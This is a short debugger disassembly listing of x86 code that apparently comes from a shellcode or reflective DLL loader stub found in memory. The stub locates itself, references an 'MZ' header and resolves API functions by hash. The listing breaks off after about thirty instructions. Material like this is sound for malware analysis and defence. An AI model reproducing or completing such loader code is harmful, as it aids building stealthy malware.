 35510000 E8 00000000 call 35510005 call $0
35510005 58 pop eax
35510006 89C3 mov ebx,eax ebx:"MZ"
35510008 05 7F070000 add eax,77F
3551000D 81C3 7FFF0300 add ebx,3FF7F ebx:"MZ"
35510013 68 01000000 push 1
35510018 68 04000000 push 4
3551001D 53 push ebx ebx:"MZ"
3551001E 68 401D70E7 push E7701D40
35510023 50 push eax
35510024 E8 04000000 call 3551002D
35510029 83C4 14 add esp,14
3551002C C3 ret
3551002D 83EC 6C sub esp,6C
35510030 53 push ebx ebx:"MZ"
35510031 55 push ebp
35510032 56 push esi
35510033 57 push edi
35510034 B9 4C772607 mov ecx,726774C
35510039 E8 6E060000 call 355106AC
3551003E 8BF8 mov edi,eax
35510040 B9 49F70278 mov ecx,7802F749
35510045 897C24 28 mov dword ptr ss:[esp+28],edi
35510049 E8 5E060000 call 355106AC
3551004E 8BF0 mov esi,eax